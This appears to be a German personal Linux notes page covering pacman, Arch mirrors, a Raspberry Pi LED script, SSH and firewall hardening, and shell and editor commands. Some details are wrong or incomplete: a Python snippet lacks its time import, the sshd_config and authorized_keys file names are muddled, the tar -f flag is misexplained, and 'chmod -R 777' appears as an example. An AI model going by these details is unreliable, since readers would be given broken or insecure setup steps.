| pacman -Qs <Suchmuster> | Installierte Pakete nach Name oder einem Begriff in der Beschreibung durchsuchen. |
| pacman -Qdt | Verwaiste Pakete anzeigen, die als Abhängigkeiten installiert wurden, aber nicht mehr von anderen Paketen benötigt werden |
| pacman -Qet | Pakete anzeigen, die ausdrücklich installiert wurden, aber nicht von anderen als Abhängigkeit benötigt werden |
| pacman -Ql <Paket> | Zeigt alle installierten Dateien des Pakets im System |
| pacman -Qm | Pakete anzeigen, die sich in keinem aktivierten Repo laut /etc/pacman.conf befinden |
| pacman -Qo <Pfad zur Datei> | Zeigt das Paket an, welches die gesuchte Datei enthält |
| pacman -Sy && pacman -Qu | Aktualisiert die lokale Paketdatenbank und zeigt verfügbare Updates an |
| pacman -Qk | grep warning | Überprüft alle Pakete auf fehlende Dateien und schränkt die Ausgabe auf Problempakete ein |
Paketdateien suchen
| Befehl | Beschreibung |
| pacman -Fy | Lokale Datenbank aktualisieren (wie -Sy) |
| pacman -Fyy | Lokale Datenbank neu aufbauen und aktualisieren (wie -Syy) |
| pacman -F <Datei> | Paket suchen das die Datei enthält |
| pacman -Fx <Regex> | Wie -F, aber Suche mit regulären Ausdrücken (hilfreich, falls der vollständige Dateiname unbekannt ist) |
| pacman -Fl <Paket> | Alle Dateien des Paketes anzeigen |
Es können auch mehrere Befehlsaufrufe kombiniert werden; hier z.B. zur vorhergehenden Prüfung und anschließenden Deinstallation aller verwaisten Pakete:
pacman -Qdtq pacman -Rsn $(pacman -Qdtq)
Paccache
Paccache ist ein Werkzeug zur Bereinigung des Pacman-Cache /var/cache/pacman/pkg. Archivierte Pakete können hiermit differenzierter als mit pacman -Scc bereinigt werden.
Um den Befehl nutzen zu können muss zuvor das Paket pacman-contrib installiert werden.
Zur Bereinigung des Paket-Cache kann man beispielsweise so vorgehen:
du -sh /var/cache/pacman/pkg # Belegung des Cache-Speicherplatzes prüfen paccache -h # Befehlsübersicht paccache -dk2 # Testdurchlauf; Wieviel Platz kann eingespart werden? paccache -vrk2 # Entfernt Pakete aus dem Cache, behält die jüngsten 2 Versionen paccache -ruk0 # Alle Pakete aus dem Cache entfernen, die nicht (mehr) installiert sind
Zur automatischen Bereinugung gibt es einen Systemd Timer. Bei aktiviertem Timer wird der Cache wöchentlich mit paccache -r bereinigt.
systemctl enable paccache.timer
Checkupdates
Mit Checkupdates lässt sich prüfen, ob Aktualisierungen für installierte Pakete verfügbar sind, ohne eine komplette System-Aktualisierung (pacman -Syu) durchzuführen.
Um den Befehl nutzen zu können muss zuvor das Paket pacman-contrib installiert werden.
checkupdates
Da die Prüfung auf Updates mit Checkupdates ohne Root-Rechte durchgeführt werden kann, eignet sich der Befehl sehr gut zur Verwendung in Conky und Scripts.
Pacman-Datenbank
Pacman speichert alle Paketinformationen in Form einer Vielzahl einzelner Dateien als logisch zusammengehörenden Datenbestand im Verzeichnis /var/lib/pacman.
Installierbare Pakete:
Die Paketinformationen der in der Pacman-Konfigurationsdatei /etc/pacman.conf aktivierten Repositorien (s.u.) werden im Verzeichnis /var/lib/pacman/sync gespeichert. Für diese Repos werden von Pacman Dateien mit folgenden Dateiendungen angelegt:
<Repo>.sig– PGP-Sicherheitssignatur; diese ist nur für inoffizielle Repos erforderlich und vorhanden (Textdatei)<Repo>.files– Enthält die Textdateiendescundfilesmit den entsprechenden Informationen für jedes einzelne im Repo verfügbare Paket (Gzip-Datei)<Repo>.db– Enthält die Dateidescmit entsprechenden Informationen für jedes einzelne im Repo verfügbare Paket (Gzip-Datei)
Pacman-Befehle, die mit -S oder -F eingeleitet werden, beziehen sich auf diesen Bereich der Datenbank; er kann mit -Sy aktualisiert und mit -Syy neu generiert werden.
Installierte Pakete:
Die Paketinformationen der im System vorhandenen Pakete befinden sich im Unterverzeichnis /var/lib/pacman/local. Für alle installierten Pakete werden dort gesonderte Verzeichnisse mit Namen und Version des Paketes angelegt; folgende Dateien sind darin enthalten:
desc– Paketinformationen, welche mit dem Befehlpacman -Qi <Paketname>abgerufen werden können (Textdatei)files– Pfadangaben aller mit dem Paket installierten Dateien, die mit dem Befehlpacman -Fl <Paketname>abgerufen werden können (Textdatei)mtree– Zeit- und Größenangaben sowie Prüfsummen (Hashwerte) aller mit dem Paket installierten Dateien (Gzip-Datei)
Pacman-Befehle, die mit -Q oder -D eingeleitet werden, beziehen sich auf diesen Bereich der Datenbank. Bei Installationen und Deinstallationen erfolgt eine fortlaufende Aktualisierung. Dieser systembezogene Teil der Datenbank kann nicht neu generiert werden, da er Ausgangsreferenz der lokalen Paketverwaltung ist.
Konfiguration
Die Einstellungen für Pacman sind in der Datei /etc/pacman.conf gespeichert und können dort angepasst werden.
Allgemeine Einstellungen
#RootDir = / #DBPath = /var/lib/pacman/ #CacheDir = /var/cache/pacman/pkg/ #LogFile = /var/log/pacman.log #GPGDir = /etc/pacman.d/gnupg/ HoldPkg = pacman glibc #XferCommand = /usr/bin/curl -C - -f %u > %o #XferCommand = /usr/bin/wget --passive-ftp -c -O %o %u #CleanMethod = KeepInstalled Architecture = auto
# Pacman won't upgrade packages listed in IgnorePkg and members of IgnoreGroup #IgnorePkg = #IgnoreGroup =
#NoUpgrade = #NoExtract =
- Pakete, die durch
HoldPkgmarkiert sind, müssen vor dem Entfernen nochmals bestätigt werden. - Pakete, die mit
IgnorePkgmarkiert sind, werden vom Update völlig ausgenommen. Dies betrifft auch alle damit verbundenen Abhängigkeiten. - Dateien, die durch
NoUpgrademarkiert sind, werden beim Update nicht überschrieben. Pacman legt stattdessen eine neue Datei im Formatdatei.pacnewan. - Dateien, die durch
NoExtractmarkiert sind, werden bei der Installation oder einem Update nicht installiert.
Seit der Version 4.1 unterstützt Pacman auch farbige Ausgaben. Dazu muss die Option #Color auskommentiert werden.
Repositorien
Offizielle Arch Linux-Pakete sind einem von sechs unterschiedlichen Repositorien zugeordnet:
[core]enthält grundlegende Programme, die zum Betrieb von Arch Linux unbedingt erforderlich sind.[extra]enthält eine Vielzahl zusätzlicher, optionaler Anwendungen in der jeweils letzten stabilen Version. Hier liegen etwa auch die Pakete von KDE und GNOME.[testing]enthält neue Versionen, die noch nicht hinreichend getestet wurden – mit anderen Worten: Dinge, die etwas kaputt machen könnten.[multilib]enthält 32-Bit-Anwendungen, die auf x86_64-Systemen installiert werden sollen.[multilib-testing]enthält noch nicht hinreichend getestete 32-Bit-Anwendungen, die auf x86_64-Systemen installiert werden sollen.
Repos festlegen
Die Konfiguration der /etc/pacman.conf ist weitgehend selbsterklärend und erfolgt durch Ein- oder Auskommentierung bestehender Einträge sowie durch Hinzufügen zusätzlicher Einträge.
Inoffizielle Repos verwenden
Weitere Repos kann man beliebig anhängen, indem man Repo-Name und Server spezifiziert. Eine Liste inoffizieller Repos findet man im engl. Wiki.
Spiegelserver
Die Spiegelserver, von welchen Pacman die Pakete zur Installation und für Updates herunterladen soll, werden in der Datei /etc/pacman.d/mirrorlist gespeichert; ein Auschnitt als Beispiel:
## Germany Server = http://mirror.23media.de/archlinux/$repo/os/$arch Server = http://mirror.gnomus.de/$repo/os/$arch #Server = https://mirror.bethselamin.de/$repo/os/$arch #Server = http://ftp.fau.de/archlinux/$repo/os/$arch
Die Wahl der Architektur und der Zugriff auf die Repos ist mit den Variablen $repo und $arch gekennzeichnet.
Pacman greift vorrangig auf den ersten einkommentierten Server-Eintrag zu. Sollte der Server nicht erreichbar sein oder ein Paket dort nicht vorgefunden werden, wird auf den nächsten Server zugegriffen. Für eine optimale Zugänglichkeit vom eigenen Standort aus ist die Wahl heimischer Spiegelserver ratsam.
Bei Veränderungen der weltweiten Spiegelserver werden von Pacman bei System-Updates automatisch neue Mirrorlisten als /etc/pacman.d/mirrorlist.pacnew hinterlegt. Bei Bedarf kann man die darin enthaltenen deutschen Server auslesen:
awk '/Germany/{i=1;next}/^##/{i=0}i{print}' /etc/pacman.d/mirrorlist.pacnew
Tipp: Es reicht aus, nur wenige Spiegelserver in der Mirrorliste zu aktivieren und ggf. weitere, aber auskommentierte Server darunterstehend zu belassen. So kann der favorisierte Server – falls er sich nicht bewähren sollte – leicht durch einen anderen aus der auskommentierten „Vorratsliste“ ersetzt werden.
Optimale Spiegelserver
Die Spiegelserver unterscheiden sich in ihrer Aktualität und Geschwindigkeit. Relevante Messwerte sind:
- Completion: Die Anzahl erfolgreicher Verbindungen bei Tests des Spiegelservers in Prozent; bei weniger als 100% könnte der Server unzuverlässig sein
- Delay: Durchschnittliche Verzögerungdauer der letzten Synchronisation, diese sollte unter einer Stunde liegen
- Duration: Durchschnittliche Verbindungs- und Abbrufzeit in Sekunden(bruchteilen); ein hoher Wert kann auf eine Überlastung des Servers hindeuten
- Mirror Score: Eine grobe Berechnung des Rankings, das sich aus den vorgenannten Werten ergibt
Eine vollständige Übersicht an Messergebnissen findet man auf der Seite Mirror-Status.
Da die dort gelisteten Messergebnisse nicht dem eigenen Standort entsprechen, ist es sinnvoll, selbst Messungen durchzuführen. Das Paket pacman-contrib stellt hierfür das Tool Rankmirrors zur Verfügung. Mit folgendem Befehl können die Antwortzeiten der in der Mirrorliste einkommentierten Server geprüft werden:
rankmirrors -n 0 -t /etc/pacman.d/mirrorlist
Falls man differenzierte Vergleichsergebnisse wie z.B. einen „Mirror Score“ wünscht, kann man das Python-Script Reflector verwenden. Eine Liste von 10 deutschen Spiegelservern mit der schnellsten Downloadrate erhält man z.B. mit diesem Befehl:
reflector -c Germany -p http -p https --sort rate -n 10
Fügt man am Ende des Befehles die Option --info hinzu, werden zusätzlich die auf der Seite „Mirror-Status“ verfügbaren Details angezeigt.
Mirrorliste aktualisieren
Solange die favorisierten Spiegelserver gut und verlässlich funktionieren, sind Aktualisierungen der Mirrorliste nicht erforderlich. Falls man die Datei /etc/pacman.d/mirrorlist jedoch auf Basis möglichst optimaler Messwerte aktualisieren möchte, bieten sich die vorgenannten Verfahren an.
- Rankmirrors: Man kann die Antwortzeiten der deutschen Spiegelserver aus der Datei
mirrorlist.pacnewmessen, aus den Ergebnissen z.B. die 15 schnellsten Server extrahieren und von diesen wiederum die 4 besten Spiegelserver aktivieren – diese gründliche Messung dauert einen Moment:
awk '/Germany/{i=1;next}/^##/{i=0}i{print}' /etc/pacman.d/mirrorlist.pacnew | sed 's/^#//' > /tmp/mirror && rankmirrors -n 15 /tmp/mirror | sed '2,5!s/^S/#S/'
- Reflector: Man kann die deutschen Spiegelserver online abrufen, z.B. eine Kurzmessung der Downloadrate durchführen, 15 Server mit dem schnellsten Datendurchsatz extrahieren und von diesen die 4 besten Spiegelserver aktivieren:
reflector -c Germany -p http -p https --sort rate -n 15 | sed '11,14!s/^S/#S/'
Falls man eine Sortierung auf Basis des bei Mirror-Status abgerufenen „Mirror Score“ vornehmen möchte, kann man die Anweisung --sort rate durch --sort score ersetzen.
Hinweis: Beide oben angeführten Befehle geben die Resultate im Terminal aus. Um die vorhandene Mirrorliste zu ersetzten, kann als Ausgabeumleitung > /etc/pacman.d/mirrorlist angefügt werden.
Mirrorliste erweitern
Eine weitere Möglichkeit besteht darin, einen favorisierten Spiegelserver in der Pacman-Konfigurationsdatei /etc/pacman.conf vorzuschalten, zum Beispiel:
[core] Server = http://ftp-stud.hs-esslingen.de/pub/Mirrors/archlinux/$repo/os/$arch Include = /etc/pacman.d/mirrorlist
Hinweis: Wird ein Spiegelserver in /etc/pacman.conf eingetragen, sollte unbedingt der gleiche Eintrag bei allen offiziellen Repos erfolgen ([core], [extra], [multilib]). Ansonsten besteht die Gefahr, dass aufgrund unterschiedlicher Aktualität der Server versucht wird, nicht kompatible Paketversionen zusammenzuführen.
Keine partiellen Upgrades
Arch Linux wird als Rolling-Release fortlaufend aktualisiert. Sobald neue Versionen von Programmbibliotheken ![]() [1] in den Repositorien erscheinen, werden vom Arch-Entwicklungsteam alle Pakete, die sich auf diese Bibliothek beziehen, neu (auf)gebaut. Auf diese Weise wird sicher gestellt, dass alle Pakete aus den offiziellen Repos mit der veränderten Schnittstelle der neuen Version funktionieren.
[1] in den Repositorien erscheinen, werden vom Arch-Entwicklungsteam alle Pakete, die sich auf diese Bibliothek beziehen, neu (auf)gebaut. Auf diese Weise wird sicher gestellt, dass alle Pakete aus den offiziellen Repos mit der veränderten Schnittstelle der neuen Version funktionieren.
Sollte man fälschlicherweise nur ein einzelnes Paket aktualisieren, werden mit diesem Paket bei Bedarf neue Versionen von Programmbibliotheken im System integriert. Andere bereits installierte und von einem Upgrade ausgenommene Pakete blieben jedoch weiterhin von älteren Versionen der Bibliotheken abhängig und kämen mit den veränderten Schnittstellen neuerer Versionen nicht zurecht. Aus diesem Grunde werden partielle Upgrades nicht unterstützt.
Bevor ein neues Paket installiert wird, sollte immer zunächst mit pacman -Syu eine Aktualisierung des kompletten Systems durchgeführt werden. Vor dem gleichen Hintergund sollte man auch bei Ausnahmen unter IgnorePkg und IgnoreGroup sehr umsichtig verfahren (s. Konfiguration).
Pakete, die nicht aus den offiziellen Repositorien installiert worden sind (z.B. aus dem AUR) und sich auf Bibliotheken aus den Repos beziehen, müssen im Falle einer Änderung von so-Namen (z.B. libfoo.so.1 → libfoo.so.1.2) auf Anwenderseite neu gebaut werden.
Hinweis: Probleme, die auf Versionsunterschiede von Programmbibliotheken zurückzuführen sind, sollte man nicht durch „Symlinking“ verschlimmbessern. In der Regel lassen sich solche Probleme mit einem 'pacman -Syu' beheben.
Graphische Oberflächen
Pacman wurde als reines CLI-Programm konzipiert, und greift grundsätzlich nur auf installierbare Pakete aus den offiziellen Repositorien zurück, nicht aber auf Skripte (PKGBUILDs) aus dem AUR. Rund herum enstanden jedoch im Laufe der Jahre zahlreiche Wrapper, GUIs, oder Programme, die Dateien aus den offiziellen Repositorien und dem AUR gleichzeitig aktualisieren können. Diese sind im Artikel Graphische Paketmanager ausführlich beschrieben. Die dort gesetzten Warn-Hinweise sollten unbedingt beachtet werden.
Hilfe
Keine Verbindung zu einem Mirror
Aufgrund einer langsamen Internetverbindung oder nicht optimaler Pacman-Konfiguration kann es vorkommen, dass der Verbindungsaufbau zu einem Spiegelserver zu lange dauert und es so zu einem ![]() Timeout kommt. Um dieses Problem zu beheben, kann man – wie im Abschnitt Optimale Spiegelserver beschrieben – den schnellsten Server suchen und verwenden. Sollte auch das nicht zu gewünschtem Erfolg führen, kann versucht werden, einen alternativen Downloader einzusetzen. Dazu muss man die Datei
Timeout kommt. Um dieses Problem zu beheben, kann man – wie im Abschnitt Optimale Spiegelserver beschrieben – den schnellsten Server suchen und verwenden. Sollte auch das nicht zu gewünschtem Erfolg führen, kann versucht werden, einen alternativen Downloader einzusetzen. Dazu muss man die Datei /etc/pacman.conf bearbeiten und einen der beiden Einträge durch Entfernen der Raute # auskommentieren:
#XferCommand = /usr/bin/{{Paket|curl}} -C - -f %u > %o
#XferCommand = /usr/bin/{{Paket|wget}} --passive-ftp -c -O %o %u
Bandbreite beschränken
Um die Download-Bandbreite zu beschränken, kann in in der Konfigurationsdatei /etc/pacman.conf innerhalb der Zeile …
XferCommand = /usr/bin/wget --passive-ftp -c -O %o %u
… dem wget-Befehl die entsprechende Option hinzugefügt werden:
XferCommand = /usr/bin/wget --passive-ftp --limit-rate=40k -c -O %o %u
Pacman aus Versehen deinstalliert
Wie kann Pacman wiederhergestellt werden, wenn es aus Versehen deinstalliert wurde?
- Manuelle Variante
cd / bsdtar -x -f /var/cache/pacman/pkg/pacman-*.pkg.tar.zst
Das Sternchen(*) entspricht dem Paket mit der höchsten Versionsnummer, welches hoffentlich noch im o.g. Verzeichnis vorhanden ist. Danach Pacman mittels des „neuen“ Pacman wieder installieren, damit der Datenbankeintrag für Pacman selbst wieder angelegt wird.
pacman -S pacman
- Per Installationsmedium
Vom Installationsmedium booten und die deutsche Tastaturbelegung loadkeys de wählen. Anschließend Partitionen einhängen: Die Root-Partition nach /mnt einhängen (Verzeichnis /etc sollte darin enthalten sein) Für weitere Partitionen unterhalb /mnt Ordner anlegen und entsprechend einhängen (bspw. /mnt/usr). Eine Neuinstallation von Pacman kann nun mit diesem Befehl erfolgen:
pacstrap /mnt pacman
Qemu Agent installieren
Damit Viruelle Maschinen den Qemu Agent unterstützen, muss dieser installiert werden:
sudo apt install qemu-guest-agent
Raspberry Matrix
Um eine LED-Matrix mit einem Raspberry Pi anzusteuern, benötigen Sie zunächst eine passende LED-Matrix und ein Treiber-Board, das mit dem Raspberry Pi kompatibel ist. Ein beliebtes Treiber-Board für LED-Matrizen ist das "Max7219" oder das "WS2812B".
Um die LED-Matrix anzusteuern, können Sie eine Programmiersprache wie Python verwenden, um die GPIO-Pins des Raspberry Pi zu steuern. Hier ist ein einfaches Beispiel, um eine LED-Matrix mit dem Max7219-Treiber auf einem Raspberry Pi anzusteuern:
1. Installieren Sie zunächst die benötigten Bibliotheken für den Max7219-Treiber. Führen Sie dazu den folgenden Befehl in der Terminal-App des Raspberry Pi aus:
pip install luma.led_matrix2. Schließen Sie das Treiber-Board an den Raspberry Pi an und verbinden Sie die LED-Matrix mit dem Treiber-Board.
3. Schreiben Sie dann ein Python-Skript, um die LED-Matrix zu steuern. Hier ist ein einfaches Beispiel, um eine rotierende Animation auf der LED-Matrix anzuzeigen:
from luma.led_matrix.device import max7219
from luma.core.interface.serial import spi, noop
serial = spi(port=0, device=0, gpio=noop())
device = max7219(serial, cascaded=1)
while True:
for i in range(8):
device.pixel(i, 0, 1)
device.show()
time.sleep(0.1)
device.clear()4. Führen Sie das Python-Skript auf dem Raspberry Pi aus und die LED-Matrix sollte die rotierende Animation anzeigen.
Dies ist nur ein einfaches Beispiel zur Ansteuerung einer LED-Matrix mit dem Max7219-Treiber. Je nach LED-Matrix und Treiber-Board, das Sie verwenden, müssen Sie möglicherweise verschiedene Bibliotheken und Code-Beispiele verwenden. Es gibt auch viele Online-Tutorials und Beispiele, die Ihnen bei der Ansteuerung einer LED-Matrix mit einem Raspberry Pi helfen können.
Rebalance-LND
Rebalance-LND ist ein Python script zum Rebalancen
https://github.com/C-Otto/rebalance-lnd
Channal übersicht
/mnt/data/rebalance-lnd/rebalance.py -c Ich habe einen alias erstellt. So muss nur noch eingegeben werden:
rebalance -cRebalance
rebalance -t akfejfwejfj -a
-t to account
-f from account
-a amountWeitere Parameter:
- ohne -a sucht sich das scipt selbst den betrag
- --fee-factor 2 würde den Kostennutzenfactor um 2 erhöhen
Server Sicherheit erhöhen
Um die Sicherheit auf einem Server zu erhöhen sollten ein paar Vorkehrungen getroffen werden.
Youtube Viedos
Wichtige erste Schritte auf einem Server
SSH Zugang anpassen
Den standard-mäßigen Zugang als root-User auf Linux deaktivieren. Durch die Deaktivierung wird schon mal die erste Hürde eines Hackers aufgebaut, dass er nicht weiß, wie der Admin-User heißt.
Neuen User anlegen, der die Admin Rolle übernehmen soll
Wir arbeiten als root user
adduser BENUTZERNAME
Passwort vergeben und Daten eintragen wenn gewünscht
Neuen User der Gruppe sudo hinzufügen
usermod -aG sudo BENUTZERNAME
Home-Verzeichnis Rechte setzen (Client und Server)
:~$ sudo chmod 755 /home/<Benutzer>
Schlüsselpaar auf dem Client erstellen
Ich habe mich für einen 2048 Bit langen RSA-Schlüssel entschieden. Ihr könnt die folgenden Eingaben mit Enter bestätigen. Die Eingabe einer Passphrase für den Key ist empfohlen, doch für unser Vorhaben nicht praktikabel.
:~$ ssh-keygen
Public Key vom Client auf den Server transferieren
Bei diesem Schritt ist die Eingabe des Passworts ein letztes Mal notwendig, um den Key auf den Server zu transferieren.
:~$ ssh-copy-id <Benutzer>@192.168.0.130
Public Key vom Server aus vom Client holen
die id_rsa.pub datei per scp auf den Server kopieren und mit cat id_rsa.pub >> /home/hermann/.ssh/authorizied_keys anhängen
oder
Der Key kann auch manuell auf den Server übertragen werden indem man auf dem Server im Homeverzeichnis des Benutzers mit dem man sich verbinden will unter /home/benutzer/.ssh/authorizised_keys den text aus der id_rsa.pub Datei rein kopiert.
Wurde die Verbindung erfolgreich hergestellt, ist in der Datei /home/<Benutzer>/.ssh/authorized_keys auf dem Server der Public-Key vom Client erfolgreich eingetragen. Prüfen könnt ihr das wie folgt:
:~$ cat /home/<Benutzer>/.ssh/authorized_keys
SSH-Key Verbindung testen – Client zu Server
So könnt ihr testen, ob die Einrichtung erfolgreich abgeschlossen wurde – die Passworteingabe ist ab jetzt nicht mehr erforderlich.
:~$ ssh <Benutzer>@192.168.0.130
Hat man die Konfiguration abgeschlossen und der SSH Zugriff mit Key funktioniert, so ist die Deaktivierung des Anmeldeverfahrens mit Passwort möglich. Dazu einfach diese Zeile in der systemweiten Konfiguration ändern.
:~$ sudo nano /etc/ssh/ssh_configSSH-Config anpassen
# Datei befindet sich /etc/ssh/sshd_config
PermitRootLogin no
PasswordAuthentication no# Erst einen Ordner für den Key anlegen
mkdir /home/BENUTZERNAME/.ssh
# der Authorized Key befindet sich unter /root/.ssh
cp /root/.ssh/authorized_key /home/BENUTZERNAME/.sshSSH Neustarten
sudo systemctl restart sshd
Firewall
Installieren
apt install ufw
# Applikationen anzeigen
ufw app list
# Alles blockieren
ufw default deny incoming
# SSH erlauben
ufw allow 22/tcp
# Firewall aktivieren
ufw enable
# Firewall Status anzeigen
ufw status
# Port für eine IP-Ardesse frei geben
sudo ufw allow from 192.168.1.100 to any port 80
# Ping verbieten
sudo ufw deny proto icmpSystemcheck durchführen
git clone https://github.com/CISOfy/lynis
cd lynis
sudo chown -R 0:0 *
sudo ./lynis audit systemDie Warnungen mit 'System-analyze security' kann man dabei ignorieren, denn dabei geht es nur um optionale Sandbox-Funktionen von Systemd.
Logwatch: Über Angriffe Informiert
sudo apt install logwatch
# Starten
sudo logwatchSSH
Installieren
Version von SSH Überprüfen
ssh -Vvor der Installation das System updaten
sudo apt update && sudo apt upgrade -ySSH installieren
sudo apt install openssh-serverSSH einrichten
Config-Datei bearbeiten
nano /etc/ssh/sshd_configWeitere Sicherheit erzeugen
Dateien übertragen
# Remote zu lokal
scp benutzer@10.1.1.102:/Pfad/zur/Datei.txt /Lokal/Pfad/zur/Datei.txt
# Lokal zu Remote
scp /Lokal/Pfad/zur/Datei.txt benutzer@10.1.1.102:/Pfad/Zur/Datei.txt
Terminal Befehle
Übersicht
| Befehl | Beispiel | Beschreibung |
|---|---|---|
| cat | cat /etc/fstab |
Ausgabe von Text- und Konfigurationsdateien |
| chmod | chmod -R 777 ~/Dokumente |
ändert die Berechtigungen einer Datei oder Ordner |
chmod +x dateinahme |
macht eine Datei ausführbar | |
| touch | touch file1.md |
erstellt eine leere Datei |
| cp | cp mein.pdf ~/Schreibtisch |
kopieren |
| mv | mv datei.txt datei.old |
Benennt eine Datei um |
mv /mnt/transfer/text.txt /ort/text.txt |
Datei verschieben | |
| rm | rm /home/sepp/*.jpg |
löscht alle jpg dateien in Sepp (löschen) |
| du | du /home/sepp/bilder |
ermittelt den Speicherplatz eines Ordners |
| mkdir | mkdir /home/sepp/dokumente |
Erstellt einen Ordner |
| rmdir | rmdir /media/data/bilder |
löscht Ordner |
| find |
|
Findet Dateien mit dem namen Logs Durch die Erweiterung werden Fehlermeldungen die in Ausgabe 2 ausgegeben werden an /dev/null geschickt. Somit werden Fehlermeldungen nicht mehr angezeigt |
|
find . -user dan |
Sucht alle Dateien die dem User dan gehören |
|
|
|
Findet Dateien, die ausführbar sind |
|
| locate |
|
Ähnlich wie find |
| grep |
|
Um innerhalb von dateien zu suchen. In dem Beispiel werden in access.log die Einträge mit 500 angezeigt |
|
|
Suche im aktuellen Ordner mit allen unterordnern |
|
| less |
|
Damit können Dateien durchsucht werden Wenn man in Less &404 eingibt werden nur Zeilen mit dme inhalt 404 angezeigt. Benenden mit ! |
| man |
|
Hilfe zu Befehlen |
| tree | tree /home |
Alternative zu ls |
| rsync | rsync -au /home/sepp/ /media/USB/Backup |
kopiert, aktualisiert ("-u"), spiegelt ("--delete") verzeichnise rekursiv ("-a") im lokalen Dateisystem und Netzwerk (ähnlich wie robocopy) |
rsync -a -r --delete /home/sepp /mnt/paperless_backup |
||
rsync -au --delete --dry-run /home/sepp/ /media/sepp/USB/Backup |
-dry-run dient als Simulation und vorabtest | |
| tar | tar -czf 2022_02_12 /home/sepp/ |
komprimiert Ordner und Dateien. -c steht für create, -z für platzsparende gzip-Komprimierung, -f sorgt für rekursiven Umfang. Der Name des Archivs folgt nach den Schaltern, am Ende der Pfad der Quelldateien. |
tar -xf 2022-02-12 |
schalter -x entpackt Tar-Archive | |
| System | ||
| hostname | liefert Servername oder Computername des Systems | |
| shutdown / reboot | reboot now |
Fährt das system herunter oder Starte neu |
shutdown 22:00 |
Herunterfahren zu einem bestimmten Zeitpunkt | |
| which | which poweroff |
ermittelt den Systempfad eines Programms |
| whereis | whereis python3 |
liefert auch noch weitere zu Pfade zu Bibliotheken oder Manpages |
| service | service --status-all | informiert über aktive und inaktive systemdienste und bietet deren Steuerung an. |
| service docker status | Für den Dienst bestimmte Aktionen (auch stop, restart) | |
| systemd-analyze | Es protokolliert detailliert den Bootprozess und kann die Ursache von Bootverzögerungen entlarven. | |
python3 -m http.server 4444 |
Python Server zum bereitstellen von dateien im aktuellen Ornder |
|
| passwd | Passwort ändern | |
| lsblk | Festplatten anzeigen lassen | |
| ls | zeigt den Inhalt des aktuellen Verzeichnisses an | |
| ls -a | zeigt alle Inhalte an, auch die versteckten (beginnen mit einem Punkt) | |
| ls -l | zeigt den Inhalt des Verzeichnisses im Detail mit Zusatzinformationen an | |
| ls -la | kombiniert die Optionen -l und -a | |
| ls bin | zeigt das Unterverzeichnis bin oder eine Datei namens bin im aktuellen Verzeichnis an | |
| pwd | zeigt das aktuelle Verzeichnis an | |
| cd /etc | wechselt in das Verzeichnis /etc | |
| cd ../bin | wechselt eine ebene höher und von dort in das Unterverzeichnis bin | |
| cd - | wechselt in das vorhergehende Verzeichnis | |
| cd | wechselt in das Homeverzeichnis des aktuellen Benutzers | |
| mkdir bin | erstellt ein Unterverzeichnis bin | |
| nano HelloWorld.py | ruft den Editor nano mit der angegebenen Datei auf (wird ggf. erstellt) | |
| cat HelloWorld.py | zeigt die (Text-)Datei HelloWorld.py an | |
| mv HelloWorld.py helloworld.py | benennt die Datei von HelloWorld.py in helloworld.py um | |
| mv helloworld.py ../ | verschiebt die angegebene Datei in das übergeordnete Verzeichnis | |
| cp helloworld.py bin/HelloWorld.py | kopiert die angegebene Datei an die angegebene Stelle | |
| rm helloworld.py | löscht die angegebene Datei | |
| which python | zeigt den Pfad zum angegebenen Programm | |
| python3 HelloWorld.py | ruft HelloWorld.py mit dem Python3-Interpreter auf | |
| chmod +x HelloWorld.py | ergänzt das Ausführen-Recht für alle Benutzer für die angegebene Datei | |
| echo $PATH | zeigt den Inhalt der Variablen PATH an | |
| PATH='/root/bin':$PATH | fügt der Variablen PATH vorn /root/bin an | |
| apt-get install kate | installiert das Paket kate |
Dateisystem
| Pfad | Bezeichnung |
| /bin | Enthält Programm des Betriebssystems |
| /home | Nutzerverzeichnisse |
| /opt | Anwendungen von Drittanwendern (apt…) |
| /usr | Enhält Anwendungen die vom Admin auf dem System gebaut wurden und Programmbibliotheken |
| /etc | Enhält anwendungszugehörige Dateien zum Konfigurieren |
| /var | Enthält häufig veränderte Dateien (Logs/Temp) |
| /dev | Seht für Devices. |
| /mnt |
Geräte Mounten
lsblk > Zeigt an welche Festplatten es gibt
mkdir usbstick > Erstellt einen Ordner in dem die dateien angezeigt werden sollen
sudo mount /dev/sdb1 usbstick > Mounted den USB-Stick in den Ordner usbstick
Find
## Dateien suchen
### Dateien mit einem bestimmten Namen
find /pfad/zum/ordner -tpye f -iname "*string*.*"
### Dateien mit bestimmten Namen die Zuletzt bearbeitert wurden
find /pfad/zum/ornder -type f -iname "*string*.*" -exec ls -lt {} +
**Nur die letzten 10**
find /pfad/zum/ordner -type f -iname "*suchstring*.*" -exec ls -lt {} + | head -10
### Inhalt durchsuchen
find /pfad/zum/ordner -type f -exec grep -l "dein_inhalt" {} +
Dateien Suchen
find /home/dapelza/Nextcloud -type f -name „*.ods“ -exec stat -c „%y %n“ {} + | sort -r | head -n 10
Texteditor nano
| Befehl | Beschreibung |
| Crtl + X | Verlassen |
| Crtl + 6 | Marieren |
| ALT + 6 | Kopieren |
| Crtl + U | Einfügen |
| Crtl + K | Ausschneiden |
| Alt + U | Rückgängig |
| Alt + E | Wiederholen |
| Crtl + W | Suchen |
| Esc + B | Zum umschalten (Toogle) |
| Crtl + \ | Suchen + Ersetzen |
| Crtl + G | Hilfe |
| Crtl + R | Weitere Datei öffnen (vorher mit Esc - F) Dann würd eine neue Datei geöffnet. Mit Crtl + T Browser öffnen |
| Alt + < oder > | Zwischen den geöffneten Dateien wechseln |
| Esc - X | Hilfe ein und ausschalten |
| Esc - C | Zeilennummer anschauen lassen |
| Esc - P | Kontrollmarker anzeigen lassen |
| Esc - O | Stellt den Tabulator um |
| Esc - Y | Syntaxhighlighting |
| Crtl + T | Ausführen |
Nano mit der Konfigurationsdatei anpassen
nano /etc/nanorc
z. B. Zeilennummern anzeigen lassen
set linenumbers
Texteditor vi
| Befehl | Kommentar | |
vi |
vi file1.md |
Startet den vi Editor (sofern installiert) |
i |
startet den Insert Mode | |
esc |
Insertmode wird beendet |
|
:wq |
Datei schreiben und beenden |
Bash konfigurieren
System
Informationen anzeigen
`cat/etc/*_ver* /ect/*-rel*`
Terminal-Interna
| Befehl | Beschreibung |
|
bind |
Tastenbelegung im Terminal. Beispiel bind '"\C_L":kill-whole-line' "\\C" = Strg, "\\e" = Alt, "\\n" = Enter Bind-Befehle können Sie interaktiv ausprobieren. Sie gelten bis zum Schließen des Terminals. Für permanente Gültigkeit benötigen Sie einen Eintrag in der „\~/.bashrc“. |
|
|
